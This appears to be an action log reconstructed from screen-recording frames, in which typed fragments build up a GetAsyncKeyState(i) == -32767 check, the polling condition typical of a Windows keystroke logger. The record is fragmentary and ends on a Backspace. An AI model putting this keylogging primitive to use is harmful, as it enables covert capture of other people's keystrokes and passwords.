
type("(){")

type("GEt")

type("Asy")

type("nc")

type("Key")

type("State")

type("()")

- Complete the condition as GetAsyncKeyState(i) == -32767, correcting the mistyped digit
type("i")

type("\" \"")

type("-32")

type("67")

key("Backspace")
